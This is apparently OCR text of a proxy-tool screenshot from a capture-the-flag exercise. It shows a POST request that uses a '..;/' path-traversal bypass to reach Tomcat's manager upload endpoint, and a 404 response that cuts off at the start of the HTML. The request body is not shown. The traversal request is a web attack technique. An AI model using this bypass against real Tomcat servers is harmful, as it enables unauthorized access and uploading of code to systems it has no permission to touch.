 Request
Raw Params Headers Hex
POST
/example/..;/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=894FE038B2A2D0B6E41B5C87125
2CCF9 HTTP/1.1
Host: c5931fc3-4643-425e-8ff9-ccad59aedffd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------121793738318797661853925875350
Content-Length: 6110
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: openresty
Date: Tue, 28 Jul 2020 09:41:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1914
Connection: close
<!DOCTYPE html>
<html lang="en">